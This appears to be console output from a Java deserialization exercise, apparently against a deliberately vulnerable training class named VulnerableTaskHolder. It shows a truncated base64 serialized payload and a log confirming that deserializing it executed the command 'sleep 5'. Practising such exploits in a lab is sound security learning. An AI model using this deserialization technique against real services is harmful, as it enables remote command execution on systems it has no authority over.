 "D:\JetBrains\IntelliJ IDEA 2024.1.6\myjdks\jdk1.8.0_432\bin\java.exe" ...
rO0ABXNyADFvcmcuZHVtbXkuaW5zZWN1cmUuZnJhbWV3b3JrLlZ1bG5lcmFibGVUYXNrSG9sZGVyAAAAAAAAAAICAANMABZyZXF1ZXN0ZWRFeGVjdXRpb25UaW1ldAAZTGphdmEvd
sleep 5success
Deserialized object: VulnerableTaskHolder [taskName=test, taskAction=sleep 5, requestedExecutionTime=2024-12-12T07:30:41.569Z[GMT]]
Process finished with exit code 0